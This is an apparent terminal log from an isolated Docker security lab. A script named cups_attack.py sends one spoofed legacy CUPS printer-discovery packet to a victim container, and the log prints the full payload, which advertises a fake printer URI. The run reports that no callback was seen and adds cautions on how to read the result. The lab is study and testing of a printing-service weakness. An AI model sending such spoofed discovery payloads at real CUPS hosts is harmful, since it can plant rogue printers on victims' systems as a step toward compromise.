 endrehj@EndreJ:~/cups-security-lab$ docker compose -f lab/compose.yaml exec -w /workspace attacker \
  python3 cups_attack.py \
  --name FinalVariantA \
  --location "Unauthorized Office" \
  --port 8631 \
  --pcap pcap_files/final_run/variant_a_discovery.pcap \
  --log evidence/final_run/variant_a_attack.log
2026-11-15 20:24:05,359 INFO Victim: victim -> 172.20.0.2
2026-11-15 20:24:05,359 INFO Printer: printer -> 172.20.0.3
2026-11-15 20:24:05,359 INFO Advertising printer URI: http://172.20.0.3:8631/printers/FinalVariantA
2026-11-15 20:24:05,359 INFO Discovery payload: b'0 3 http://172.20.0.3:8631/printers/FinalVariantA "Unauthorized Office" "Scapy Test Printer" "Virtual Printer"\n'
2026-11-15 20:24:05,760 INFO Sending one legacy CUPS discovery packet to 172.20.0.2:631/udp
2026-11-15 20:24:20,820 INFO Saved 1 packets to pcap_files/final_run/variant_a_discovery.pcap
2026-11-15 20:24:20,820 INFO RESULT: No victim connection attempt visible in attacker capture
2026-11-15 20:24:20,820 INFO Docker bridge traffic between victim and printer may not be visible to attacker.
2026-11-15 20:24:20,820 INFO Verify callback independently in printer container logs or packet capture.
2026-11-15 20:24:20,820 INFO A callback does not prove printer registration or code execution.